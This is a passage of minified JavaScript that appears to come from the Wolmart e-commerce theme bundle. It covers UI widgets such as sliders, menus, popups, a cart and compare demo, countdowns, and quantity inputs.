e=t(this),n=t.extend(!0,{},a.isotopeOptions,Wolmart.parseOptions(e.attr("data-grid-options")),i||{});Wolmart.lazyLoad(e),e.imagesLoaded((function(){n.customInitHeight&&e.height(e.height()),n.customDelay&&Wolmart.call((function(){e.isotope(n)}),parseInt(n.customDelay)),e.isotope(n)}))}))}},Wolmart.initNavFilter=function(e){t.fn.isotope&&Wolmart.$(e).on("click",(function(e){var i=t(this),a=i.attr("data-filter"),n=i.parent().parent().attr("data-target");t(n||".grid").isotope({filter:a}).isotope("on","arrangeComplete",(function(){Wolmart.$window.trigger("appear.check")})),i.parent().siblings().children().removeClass("active"),i.addClass("active"),e.preventDefault()}))},Wolmart.ratingTooltip=function(t){for(var e=Wolmart.byClass("ratings-full",t||document.body),i=e.length,a=function(){var t=parseInt(this.firstElementChild.style.width.slice(0,-1))/20;this.lastElementChild.innerText=t?t.toFixed(2):t},n=0;n<i;++n)e[n].addEventListener("mouseover",a),e[n].addEventListener("touchstart",a,{passive:!0})},Wolmart.setProgressBar=function(e){Wolmart.$(e).each((function(){var e=t(this),i=e.parent().find("mark")[0].innerHTML,a="";-1!=i.indexOf("%")?a=i:-1!=i.indexOf("/")&&(a=(a=parseInt(i.split("/")[0])/parseInt(i.split("/")[1])*100).toFixed(2).toString()+"%"),e.find("span").css("width",a)}))},Wolmart.alert=function(e){Wolmart.$body.on("click",e+" .btn-close",(function(i){i.preventDefault(),t(this).closest(e).fadeOut((function(){t(this).remove()}))}))},Wolmart.closeTopNotice=function(e){Wolmart.$body.on("click",e,(function(e){e.preventDefault(),t(".top-banner").slideUp()}))},Wolmart.accordion=function(e){Wolmart.$body.on("click",e,(function(e){var a=t(this),n=a.closest(".card").find(a.attr("href")),o=a.closest(".accordion");e.preventDefault(),0===o.find(".collapsing").length&&0===o.find(".expanding").length&&(n.hasClass("expanded")?o.hasClass("radio-type")||i(n):n.hasClass("collapsed")&&(o.find(".expanded").length>0?Wolmart.isIE?i(o.find(".expanded"),(function(){i(n)})):(i(o.find(".expanded")),i(n)):i(n)))}));var i=function(t,i){var a=t.closest(".card").find(e);t.hasClass("expanded")?(a.removeClass("collapse").addClass("expand"),t.addClass("collapsing").slideUp(300,(function(){t.removeClass("expanded collapsing").addClass("collapsed"),i&&i()}))):t.hasClass("collapsed")&&(a.removeClass("expand").addClass("collapse"),t.addClass("expanding").slideDown(300,(function(){t.removeClass("collapsed expanding").addClass("expanded"),i&&i()})))}},Wolmart.animationOptions={name:"fadeIn",duration:"1.2s",delay:".2s"},Wolmart.appearAnimate=function(e){Wolmart.$(e).each((function(){var e=this;Wolmart.appear(e,(function(){if(e.classList.contains("appear-animate")){var i=t.extend({},Wolmart.animationOptions,Wolmart.parseOptions(e.getAttribute("data-animation-options")));setTimeout((function(){e.style["animation-duration"]=i.duration,e.classList.add(i.name),e.classList.add("appear-animation-visible")}),i.delay?1e3*Number(i.delay.slice(0,-1)):0)}}))}))},Wolmart.countDown=function(e){t.fn.countdown&&Wolmart.$(e).each((function(){var e=t(this),i=e.data("until"),a=e.data("compact"),n=e.data("format")?e.data("format"):"DHMS",o=e.data("labels-short")?["Years","Months","Weeks","Days","Hrs","Mins","Secs"]:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],s=e.data("labels-short")?["Year","Month","Week","Day","Hour","Min","Sec"]:["Year","Month","Week","Day","Hour","Minute","Second"];if(e.data("relative"))l=i;else var r=i.split(", "),l=new Date(r[0],r[1]-1,r[2]);e.countdown({until:l,format:n,padZeroes:!0,compact:a,compactLabels:[" y"," m"," w"," days, "],timeSeparator:" : ",labels:o,labels1:s})}))},Wolmart.priceSlider=function(e,i){"object"==typeof noUiSlider&&Wolmart.$(e).each((function(){var e=this;noUiSlider.create(e,t.extend(!0,{start:[0,400],connect:!0,step:1,range:{min:0,max:635}},i)),e.noUiSlider.on("update",(function(i,a){i=i.map((function(t){return"$"+parseInt(t)})),t(e).parent().find(".filter-price-range").text(i.join(" - "))}))}))},Wolmart.stickySidebarOptions={autoInit:!0,minWidth:991,containerSelector:".sticky-sidebar-wrapper",autoFit:!0,activeClass:"sticky-sidebar-fixed",top:0,bottom:0},Wolmart.stickySidebar=function(e){if(t.fn.themeSticky){var i=0;function a(){Wolmart.$(e).trigger("recalc.pin"),t(window).trigger("appear.check")}!t(".sticky-sidebar > .filter-actions").length&&t(window).width()>=992&&t(".sticky-content.fix-top").each((function(e){if(!t(this).hasClass("sticky-toolbox")){var a=t(this).hasClass("fixed");i+=t(this).addClass("fixed").outerHeight(),a||t(this).removeClass("fixed")}})),Wolmart.$(e).each((function(){var e=t(this);e.themeSticky(t.extend({},Wolmart.stickySidebarOptions,{padding:{top:i}},Wolmart.parseOptions(e.attr("data-sticky-options"))))})),setTimeout(a,300),Wolmart.$window.on("click",".tab .nav-link",(function(){setTimeout(a)}))}},Wolmart.zoomImageOptions={responsive:!0,borderSize:0,zoomType:"inner",onZoomIn:!0,magnify:1.1},Wolmart.zoomImageObjects=[],Wolmart.zoomImage=function(e){t.fn.zoom&&e&&("string"==typeof e?t(e):e).find("img").each((function(){var e=t(this);Wolmart.zoomImageOptions.target=e.parent(),Wolmart.zoomImageOptions.url=e.attr("data-zoom-image"),e.zoom(Wolmart.zoomImageOptions),Wolmart.zoomImageObjects.push(e)}))},Wolmart.zoomImageOnResize=function(){Wolmart.zoomImageObjects.forEach((function(e){e.each((function(){var e=t(this).data("zoom");e&&e.refresh()}))}))},Wolmart.lazyLoad=function(t,e){function i(){this.setAttribute("src",this.getAttribute("data-src")),this.addEventListener("load",(function(){this.style["padding-top"]="",this.classList.remove("lazy-img")}))}Wolmart.$(t).find(".lazy-img").each((function(){void 0!==e&&e?i.call(this):Wolmart.appear(this,i)}))},Wolmart.initPopup=function(e,i){Wolmart.$body.hasClass("home")&&"true"!==Wolmart.getCookie("hideNewsletterPopup")&&setTimeout((function(){Wolmart.popup({items:{src:".newsletter-popup"},type:"inline",tLoading:"",mainClass:"mfp-newsletter mfp-fadein-popup",callbacks:{beforeClose:function(){t("#hide-newsletter-popup")[0].checked&&Wolmart.setCookie("hideNewsletterPopup",!0,7)}}})}),7500),Wolmart.$body.on("click",".btn-iframe",(function(e){e.preventDefault(),Wolmart.popup({items:{src:'<video src="'+t(e.currentTarget).attr("href")+'" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")})),Wolmart.$body.on("click",".sign-in",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")}},"login")})).on("click",".register",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")},callbacks:{ajaxContentAdded:function(){this.wrap.find('[href="#sign-up"]').click()}}},"login")}))},Wolmart.initNotificationAlert=function(){Wolmart.$body.hasClass("has-notification")&&setTimeout((function(){Wolmart.$body.addClass("show-notification")}),5e3)},Wolmart.countTo=function(e){t.fn.countTo&&Wolmart.$(e).each((function(){Wolmart.appear(this,(function(){var e=t(this);setTimeout((function(){e.countTo({onComplete:function(){e.addClass("complete")}})}),300)}))}))},Wolmart.minipopupOption={productClass:"",imageSrc:"",imageLink:"#",name:"",nameLink:"#",message:"",actionTemplate:"",isPurchased:!1,delay:4e3,space:20,template:'<div class="minipopup-box"><div class="product product-list-sm {{productClass}}"><figure class="product-media"><a href="{{imageLink}}"><img src="{{imageSrc}}" alt="Product" width="80" height="90" /></a></figure><div class="product-details"><h4 class="product-name"><a href="{{nameLink}}">{{name}}</a></h4>{{message}}</div></div><div class="product-action">{{actionTemplate}}</div></div>'},Wolmart.Minipopup=(i=0,a=[],n=!1,o=[],s=!1,r=function(){if(!n)for(var t=0;t<o.length;++t)(o[t]-=200)<=0&&this.close(t--)},{init:function(){var i=document.createElement("div");i.className="minipopup-area",Wolmart.byClass("page-wrapper")[0].appendChild(i),e=t(i),this.close=this.close.bind(this),r=r.bind(this)},open:function(n,l){var c,d=this,p=t.extend(!0,{},Wolmart.minipopupOption,n);c=t(Wolmart.parseTemplate(p.template,p)),d.space=p.space;var u=c.appendTo(e).css("top",-i).find("img");u.length&&u.on("load",(function(){i+=c[0].offsetHeight+d.space,c.addClass("show"),c.offset().top-window.pageYOffset<0&&(d.close(),c.css("top",-i+c[0].offsetHeight+d.space)),c.on("mouseenter",(function(){d.pause()})).on("mouseleave",(function(){d.resume()})).on("touchstart",(function(t){d.pause(),t.stopPropagation()})).on("mousedown",(function(){t(this).addClass("focus")})).on("mouseup",(function(){d.close(t(this).index())})),Wolmart.$body.on("touchstart",(function(){d.resume()})),a.push(c),o.length||(s=setInterval(r,200)),o.push(p.delay),l&&l(c)}))},close:function(t){var e=void 0===t?0:t,n=a.splice(e,1)[0];o.splice(e,1)[0];var r=n[0].offsetHeight;i-=r+this.space,n.removeClass("show"),setTimeout((function(){n.remove()}),300),a.forEach((function(t,i){i>=e&&t.hasClass("show")&&t.stop(!0,!0).animate({top:parseInt(t.css("top"))+r+20},600,"easeOutQuint")})),a.length||clearTimeout(s)},pause:function(){n=!0},resume:function(){n=!1}}),Wolmart.headerToggleSearch=function(t){var e=Wolmart.$(t);Wolmart.$body.on("click",".hs-toggle .search-toggle",(function(t){t.preventDefault()})),"ontouchstart"in document?(e.find(".search-toggle").on("click",(function(t){e.toggleClass("show")})),Wolmart.$body.on("click",(function(t){e.removeClass("show")})),e.on("click",(function(t){t.preventDefault(),t.stopPropagation()}))):e.find(".form-control").on("focusin",(function(t){e.addClass("show")})).on("focusout",(function(t){e.removeClass("show")}))},Wolmart.scrollTo=function(e,i){var a=void 0===i?0:i;if("number"==typeof e)o=e;else{var n=Wolmart.$(e);if(!n.length||"none"==n.css("display"))return;var o=n.offset().top,s=t("#wp-toolbar");window.innerWidth>600&&s.length&&(o-=s.parent().outerHeight()),t(".sticky-content.fix-top.fixed").each((function(){o-=this.offsetHeight}))}t("html,body").stop().animate({scrollTop:o},a)}}(jQuery),function(t){var e=function(t){t.preventDefault(),Wolmart.$body.addClass("mmenu-active")},i=function(t){t.preventDefault(),Wolmart.$body.removeClass("mmenu-active")},a={init:function(){this.initMenu(),this.initCategoryMenu(),this.initMobileMenu(),this.initFilterMenu(),this.initCollapsibleWidget(),this.initSubmenu()},initMenu:function(){t(".menu li").each((function(){!this.lastElementChild||"UL"!==this.lastElementChild.tagName&&!this.lastElementChild.classList.contains("megamenu")||t(this).parent().hasClass("megamenu")||(this.classList.add("has-submenu"),!this.lastElementChild.classList.contains("megamenu")&&this.lastElementChild.classList.add("submenu"))})),Wolmart.$window.on("resize",(function(){t(".main-nav megamenu").each((function(){var e=t(this),i=e.offset().left,a=i+e.outerWidth()-(window.innerWidth-20);a>0&&i>20&&e.css("margin-left",-a)}))}))},initCategoryMenu:function(){var e=t(".category-dropdown");if(e.length){var i=e.find(".dropdown-box");if(i.length){var a=t(".main").offset().top+i[0].offsetHeight;(window.pageYOffset<=a||window.innerWidth<992)&&e.removeClass("show"),window.addEventListener("scroll",(function(){window.pageYOffset<=a&&window.innerWidth>=992&&e.removeClass("show")}),{passive:!0}),t(".category-toggle").on("click",(function(t){t.preventDefault()})),e.on("mouseover",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.addClass("show")})),e.on("mouseleave",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.removeClass("show")}))}if(e.hasClass("with-sidebar")){var n=Wolmart.byClass("sidebar");n.length&&(e.find(".dropdown-box").css("width",n[0].offsetWidth-20),Wolmart.$window.on("resize",(function(){e.find(".dropdown-box").css("width",n[0].offsetWidth-20)})))}}},initMobileMenu:function(){t(".mobile-menu li, .toggle-menu li").each((function(){if(this.lastElementChild&&("UL"===this.lastElementChild.tagName||this.lastElementChild.classList.contains("megamenu"))){var t=document.createElement("span");t.className="toggle-btn",this.firstElementChild.appendChild(t)}})),t(".mobile-menu-toggle").on("click",e),t(".mobile-menu-overlay").on("click",i),t(".mobile-menu-close").on("click",i),Wolmart.$window.on("resize",i)},initFilterMenu:function(){t(".search-ul li").each((function(){if(this.lastElementChild&&"UL"===this.lastElementChild.tagName){var t=document.createElement("i");t.className="la la-angle-down",this.classList.add("with-ul"),this.firstElementChild.appendChild(t)}})),t(".with-ul > a i, .toggle-btn").on("click",(function(e){t(this),t(this).parent().next().slideToggle(300).parent().toggleClass("show"),e.preventDefault()}))},initCollapsibleWidget:function(){t(".widget-collapsible .widget-title").each((function(){var t=document.createElement("span");t.className="toggle-btn",this.appendChild(t)})),t(".widget-collapsible .widget-title").on("click",(function(e){var i=t(this),a=i.siblings(".widget-body");i.hasClass("collapsed")||a.css("display","block"),a.stop().slideToggle(300),i.toggleClass("collapsed"),setTimeout((function(){t(".sticky-sidebar").trigger("recalc.pin")}),300)}))},initSubmenu:function(){t(".submenu-toggle-btn").on("click",(function(e){t(this).parent().parent().toggleClass("show"),e.preventDefault()})),Wolmart.$window.on("resize",(function(){window.innerWidth>=1200&&t(".submenu-toggle-btn").parent().parent().removeClass("show")}))}};Wolmart.menu=a}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this.wrapperEl,i=e.getAttribute("class");if(i.match(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g)&&e.setAttribute("class",i.replace(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g,"").replace(/\s+/," ")),e.classList.contains("animation-slider"))for(var a=e.children,n=a.length,o=0;o<n;++o)a[o].setAttribute("data-index",o+1)},a=function(t){var e,i=this.firstElementChild.firstElementChild.children,a=i.length;for(e=0;e<a;++e)if(!i[e].classList.contains("active")){var n,o=Wolmart.byClass("appear-animate",i[e]);for(n=o.length-1;n>=0;--n)o[n].classList.remove("appear-animate")}},n=function(e){t(window).trigger("appear.check");var i=t(e.currentTarget),a=i.find(".swiper-slide.active video");i.find(".swiper-slide:not(.swiper-slide-active) video").each((function(){this.paused||i.trigger("autoplayStart"),this.pause(),this.currentTime=0})),a.length&&(!0===i.data("slider").options.autoplay&&i.trigger("autoplayStop"),a.each((function(){this.paused&&this.play()})))},o=function(){var e=this;t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var i=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(i.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;setTimeout((function(){if(i.css("animation-duration",n),i.css("animation-delay",o),i.addClass(s),i.hasClass("maskLeft")){i.css("width","fit-content");var t=i.width();i.css("width",0).css("transition","width "+(n||"0.75s")+" linear "+(o||"0s")),i.css("width",t)}n=n||"0.75s";var a=Wolmart.requestTimeout((function(){i.addClass("show-content")}),o?1e3*Number(o.slice(0,-1))+200:200);e.timers.push(a)}),300)}))},s=function(e){t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var e=t(this);e.addClass("show-content"),e.attr("style","")}))},r=function(e){var i=this,a=t(this.wrapperEl);i.translateFlag=1,i.prev=i.next,a.find(".swiper-slide .slide-animate").each((function(){var e=t(this),i=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options")));e.removeClass(i.name)}))},l=function(e){var i=this,a=t(this.wrapperEl);if(1==i.translateFlag){if(i.next=this.slider.activeIndex,a.find(".show-content").removeClass("show-content"),i.prev!=i.next){if(a.find(".show-content").removeClass("show-content"),a.hasClass("animation-slider")){for(var n=0;n<i.timers.length;n++)Wolmart.deleteTimeout(i.timers[n]);i.timers=[]}a.find(".swiper-slide-active .slide-animate").each((function(){var e=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;e.css("animation-duration",n),e.css("animation-delay",o),e.css("transition-property","visibility, opacity"),e.css("transition-delay",o),e.css("transition-duration",n),e.addClass(s),n=n||"0.75s";var r=Wolmart.requestTimeout((function(){e.css("transition-property",""),e.css("transition-delay",""),e.css("transition-duration",""),e.addClass("show-content"),i.timers.splice(i.timers.indexOf(r),1)}),o?1e3*Number(o.slice(0,-1))+500*Number(n.slice(0,-1)):500*Number(n.slice(0,-1)));i.timers.push(r)}))}else a.find(".swiper-slide").eq(this.slider.activeIndex).find(".slide-animate").addClass("show-content");i.translateFlag=0}};e.defaults={slidesPerView:1,speed:300},e.presets={"product-thumbs-wrap":{slidesPerView:4,spaceBetween:10,freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,freeModeSticky:!0}},e.prototype.init=function(c,d){this.timers=[],this.translateFlag=0,this.prev=0,this.next=0,this.container=c[0],this.wrapperEl=c.children()[0];var p=c.children(".swiper-button-next"),u=c.children(".swiper-button-prev"),m=c.children(".swiper-pagination"),h=c.children(".custom-dots");if(!c.data("slider")){Wolmart.lazyLoad(c,!0);var f=c.attr("class").split(" "),g=t.extend(!0,{},e.defaults);f.forEach((function(i){var a=e.presets[i];a&&t.extend(!0,g,a)})),p.length&&t.extend(!0,g,{navigation:{nextEl:p[0]}}),u.length&&t.extend(!0,g,{navigation:{prevEl:u[0]}}),m.length&&t.extend(!0,g,{pagination:{el:m[0],clickable:!0}}),c.find("video").each((function(){this.loop=!1})),t.extend(!0,g,Wolmart.parseOptions(c.attr("data-swiper-options")),d),i.call(this),this.slider=new Swiper(this.container,g),c.data("slider",this.slider),c.trigger("initialized.slider",this.slider),this.slider.on("afterInit",a).on("transitionEnd",n),c.hasClass("animation-slider")&&o.call(this),c.hasClass("animation-slider")&&this.slider.on("resize",s).on("transitionStart",r.bind(this)).on("transitionEnd",l.bind(this)),h.length&&(this.slider.on("transitionEnd",(function(){var t=this.activeIndex;h.children("a:nth-child("+ ++t+")").addClass("active").siblings().removeClass("active")})),h.children("a").on("click",(function(e){e.preventDefault();var i=t(this);if(!i.hasClass("active")){var a=i.index();i.closest(".swiper-container").data("slider").slideTo(a),i.addClass("active").siblings().removeClass("active")}})))}},Wolmart.slider=function(i,a={},n=!1){Wolmart.$(i).each((function(){var i=t(this);n?new e(i,a):Wolmart.call((function(){new e(i,a)}))}))},Wolmart.slider.pgToggle=function(){t(".swiper-container:not([class*='pg-']) .swiper-pagination").each((function(){var e=t(this);e.find("*").length<=1?e.css("display","none"):e.css("display","block")}))}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){window.innerWidth<992&&(this.$sidebar.find(".sidebar-content").removeAttr("style"),this.$sidebar.find(".sidebar-content").attr("style",""),this.$sidebar.find(".toolbox").children(":not(:first-child)").removeAttr("style"))};e.prototype.init=function(e){var a=this;return a.name=e,a.$sidebar=t("."+e),a.isNavigation=!1,a.$sidebar.length&&(a.isNavigation=a.$sidebar.hasClass("sidebar-fixed")&&a.$sidebar.parent().hasClass("toolbox-wrap"),a.isNavigation&&(i=i.bind(this),Wolmart.$window.on("resize",i)),Wolmart.$window.on("resize",(function(t){Wolmart.windowResized(t.timeStamp)&&Wolmart.$body.removeClass(e+"-active")})),a.$sidebar.find(".sidebar-toggle, .sidebar-toggle-btn").add("sidebar"===e?".left-sidebar-toggle":"."+e+"-toggle").on("click",(function(e){a.toggle(),t(this).blur(),e.preventDefault()})),a.$sidebar.find(".sidebar-overlay, .sidebar-close").on("click",(function(t){Wolmart.$body.removeClass(e+"-active"),t.preventDefault()}))),!1},e.prototype.toggle=function(){var e=this,i=992;if(e.$sidebar.hasClass("sidebar-switch-xl")&&(i=1200),window.innerWidth>=i&&e.$sidebar.hasClass("sidebar-fixed")){var a=e.$sidebar.hasClass("closed");if(e.isNavigation&&(a||e.$sidebar.find(".filter-clean").hide(),e.$sidebar.siblings(".toolbox").children(":not(:first-child)").fadeToggle("fast"),e.$sidebar.find(".sidebar-content").stop().animate({height:"toggle","margin-bottom":a?"toggle":-6},(function(){t(this).css("margin-bottom",""),a&&e.$sidebar.find(".filter-clean").fadeIn("fast")}))),e.$sidebar.hasClass("shop-sidebar")){var n=t(".main-content .product-wrapper");n.length&&n.hasClass("product-lists")&&n.toggleClass("row cols-xl-2",!a)}}else e.$sidebar.find(".sidebar-overlay .sidebar-close").css("margin-left",-(window.innerWidth-document.body.clientWidth)),Wolmart.$body.toggleClass(e.name+"-active").removeClass("closed");setTimeout((function(){t(window).trigger("appear.check")}),400)},Wolmart.sidebar=function(t){return(new e).init(t)}}(jQuery),function(t){var e={init:function(){var e;Wolmart.call(Wolmart.ratingTooltip,500),Wolmart.call(Wolmart.setProgressBar(".progress-bar"),500),this.initVariation(),this.initProductsScrollLoad(".scroll-load"),Wolmart.$body.on("mousedown",".select-menu",(function(e){var i=t(e.currentTarget),a=t(e.target),n=i.hasClass("opened");t(".select-menu").removeClass("opened"),i.is(a.parent())?(!n&&i.addClass("opened"),e.stopPropagation()):(a.parent().toggleClass("active"),a.parent().hasClass("active")?(t(".selected-items").children().length<2&&t(".selected-items").show(),t('<a href="#" class="selected-item">'+a.text().split("(")[0]+'<i class="w-icon-times-solid"></i></a>').insertBefore(".selected-items .filter-clean").hide().fadeIn().data("link",a.parent())):t(".selected-items > .selected-item").filter((function(t,e){return e.innerText==a.text().split("(")[0]})).fadeOut((function(){t(this).remove(),t(".selected-items").children().length<2&&t(".selected-items").hide()})))})).on("click",".selected-item",(function(e){var i=t(this),a=i.data("link");a&&a.removeClass("active").fadeOut((function(){i.remove()})),e.preventDefault()})),t(".selected-items .filter-clean").on("click",(function(e){var i=t(this);i.siblings().each((function(){var e=t(this).data("link");e&&e.removeClass("active")})),i.parent().fadeOut((function(){i.siblings().remove()})),e.preventDefault()})),t(".filter-clean").on("click",(function(e){t(".shop-sidebar .filter-items .active").removeClass("active"),e.preventDefault()})),Wolmart.$body.on("click",".select-menu a",(function(t){t.preventDefault()})),Wolmart.$body.on("click",".selected-item i",(function(e){t(e.currentTarget).parent().fadeOut((function(){var e=t(this),i=e.data("link");i&&i.toggleClass("active"),e.remove(),t(".select-items").children().length<2&&t(".select-items").hide()})),e.preventDefault()})),Wolmart.$body.on("mousedown",(function(e){t(".select-menu").removeClass("opened")})),Wolmart.$body.on("click",".filter-items a",(function(e){var i=t(this).closest(".filter-items");i.hasClass("search-ul")||i.parent().hasClass("select-menu")||(t(this).parent().toggleClass("active"),e.preventDefault())})),Wolmart.$body.on("click",".product:not(.product-select) .btn-cartt, .product-popup .btn-cartt, .home .product-single .btn-cartt",(function(e){e.preventDefault();var i=t(this),a=i.closest(".product, .product-popup");i.hasClass("disabled")?alert("Please select some product options before adding this product to your cart."):(i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),Wolmart.Minipopup.open({productClass:" product-cart",name:a.find(".product-name, .product-title").text(),nameLink:a.find(".product-name > a, .product-title > a").attr("href"),imageSrc:a.find(".product-media img, .product-image:first-child img").attr("src"),imageLink:a.find(".product-name > a").attr("href"),message:"<p>has been added to cart:</p>",actionTemplate:'<a href="cart.html" class="btn btn-rounded btn-sm">View Cart</a><a href="checkout.html" class="btn btn-dark btn-rounded btn-sm">Checkout</a>'})}),500))})),Wolmart.$body.on("click",".product:not(.product-single) .btn-wishlist",(function(e){e.preventDefault();var i=t(this);i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),i.toggleClass("w-icon-heart").toggleClass("w-icon-heart-full")}),500)})),(e=t(".product-popup")).length&&Wolmart.$body.on("click",".btn-quickview",(function(i){i.preventDefault(),Wolmart.popup({items:{src:e[0].outerHTML},callbacks:{open:function(){Wolmart.productSingle(t(".mfp-product .product-single"))},close:function(){t(".mfp-product .swiper-container").data("slider").destroy()}}},"quickview")})),function(){var e,i=[],a=t(".page-wrapper > .compare-popup");function n(){a.find(".title").after('<p class="compare-count text-center text-light mb-0">('+e+" Products)</p>"),a.find(".compare-count").length>1&&a.find("p:last-child").remove()}a.length||document.body.classList.contains("docs")||(t(".page-wrapper").append('<div class="compare-popup">                    <div class="container">                        <div class="compare-title">                            <h4 class="title title-center">Compare Products</h4>                        </div>                        <ul class="compare-product-list list-style-none">                            <li></li><li></li><li></li><li></li>                        </ul>                        <a href="#" class="btn btn-clean">Clean All</a>                        <a href="compare.html" class="btn btn-dark btn-rounded">Start Compare !</a>                    </div>                </div>                <div class="compare-popup-overlay">                </div>'),a=t(".page-wrapper > .compare-popup")),Wolmart.$body.on("click",".product .btn-compare",(function(o){var s=t(this);s.hasClass("added")&&returne(),o.preventDefault(),s.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){s.removeClass("load-more-overlay loading"),s.toggleClass("w-icon-compare").toggleClass("w-icon-check-solid"),s.attr("href","compare.html"),a.addClass("show")}),500);var r=s.closest(".product").find("img").eq(0).attr("src");i.length>=4&&i.shift(),i.push(r),t(".compare-popup li").each((function(t){i[t]&&(this.innerHTML='<a href="product-default.html"><figure><img src="'+i[t]+'"/></figure></a>                                        <a href="#" class="btn btn-remove"><i class="w-icon-times-solid"></i></a>')})),e=i.length,n()})).on("click",".compare-popup .btn-remove",(function(a){a.preventDefault();var o=t(a.currentTarget).closest("li"),s=o.index(),r=o.find("img").attr("src");r&&t(".page-wrapper .product img").each((function(){if(this.getAttribute("src")==r){var e=t(this).closest(".product").find(".btn-compare");e.length&&(e.removeClass("added").attr("href","#"),e.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}})),i.splice(s,1),3==s&&o.empty(),o.nextAll().each((function(){t(this).prev().html(t(this).html())})).last().empty(),e=i.length,n()})).on("click",".compare-popup .btn-clean",(function(a){a.preventDefault(),t(".page-wrapper .product img").each((function(){var e=t(this),a=this.getAttribute("src");i.forEach((function(t){if(a==t){var i=e.closest(".product").find(".btn-compare");i.length&&(i.removeClass("added").attr("href","#"),i.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}}))})),i.splice(0,4),e=i.length,t(this).parent().find(".compare-product-list li").empty(),n()})),Wolmart.$body.on("click",".compare-popup-overlay",(function(){a.removeClass("show")}))}(),Wolmart.priceSlider(".filter-price-slider")},initVariation:function(e){t(".product:not(.product-single) .product-variations > a").on("click",(function(e){var i=t(this),a=i.closest(".product").find(".product-media img");a.data("image-src")||a.data("image-src",a.attr("src")),i.toggleClass("active").siblings().removeClass("active"),i.hasClass("active")?a.attr("src",i.data("src")):(a.attr("src",a.data("image-src")),i.blur()),e.preventDefault()}))},initProductsScrollLoad:function(e){var i,a=Wolmart.$(e),n=t(e).data("url");n||(n="assets/ajax/products.html");var o=function(e){window.pageYOffset>i+a.outerHeight()-window.innerHeight-150&&"loading"!=a.data("load-state")&&t.ajax({url:n,success:function(e){var i=t(e);a.data("load-state","loading"),a.next().hasClass("load-more-overlay")?a.next().addClass("loading"):t('<div class="mt-4 mb-4 load-more-overlay loading"></div>').insertAfter(a),setTimeout((function(){a.next().removeClass("loading"),a.append(i),setTimeout((function(){a.find(".product-wrap.fade:not(.in)").addClass("in")}),200),a.data("load-state","loaded"),Wolmart.countDown(i.find(".product-countdown"))}),500);var n=parseInt(a.data("load-count")?a.data("load-count"):0);a.data("load-count",++n),n>2&&window.removeEventListener("scroll",o,{passive:!0})},failure:function(){$this.text("Sorry something went wrong.")}})};a.length>0&&(i=a.offset().top,window.addEventListener("scroll",o,{passive:!0}))}};Wolmart.shop=e}(jQuery),function(t){function e(t){return this.init(t)}e.min=1,e.max=1e6,e.value=1,e.prototype.init=function(t){var i=this;i.$minus=!1,i.$plus=!1,i.$value=!1,i.value=!1,i.startIncrease=i.startIncrease.bind(i),i.startDecrease=i.startDecrease.bind(i),i.stop=i.stop.bind(i),i.min=parseInt(t.attr("min")),i.max=parseInt(t.attr("max")),i.min||t.attr("min",i.min=e.min),i.max||t.attr("max",i.max=e.max),i.$value=t.val(i.value=e.value),i.$minus=t.parent().find(".quantity-minus").on("mousedown",(function(t){t.preventDefault(),i.startDecrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startDecrease()})).on("mouseup",i.stop),i.$plus=t.parent().find(".quantity-plus").on("mousedown",(function(t){t.preventDefault(),i.startIncrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startIncrease()})).on("mouseup",i.stop),Wolmart.$body.on("mouseup",i.stop).on("touchend",i.stop).on("touchcancel",i.stop)},e.prototype.startIncrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value<e.max&&e.$value.val(++e.value),e.increaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.increaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.min(e.value+Math.floor(e.speed*=1.05),e.max))}),50)}),400)},e.prototype.startDecrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value>e.min&&e.$value.val(--e.value),e.decreaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.decreaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.max(e.value-Math.floor(e.speed*=1.05),e.min))}),50)}),400)},e.prototype.stop=function(t){Wolmart.deleteTimeout(this.increaseTimer),Wolmart.deleteTimeout(this.decreaseTimer)},Wolmart.initQtyInput=function(i){Wolmart.$(i).each((function(){var i=t(this);i.data("quantityInput")||i.data("quantityInput",new e(i))}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}e.defaults={removalDelay:300,closeOnBgClick:!1,callbacks:{open:function(){t("html").css("overflow-y","hidden"),t("body").css("overflow-x","visible"),t(".mfp-wrap").css("overflow","hidden auto"),t(".sticky-header.fixed").css("padding-right",window.innerWidth-document.body.clientWidth)},close:function(){t("html").css("overflow-y",""),t("body").css("overflow-x","hidden"),t(".mfp-wrap").css("overflow",""),t(".sticky-header.fixed").css("padding-right","")}}},e.presets={quickview:{type:"inline",mainClass:"mfp-product 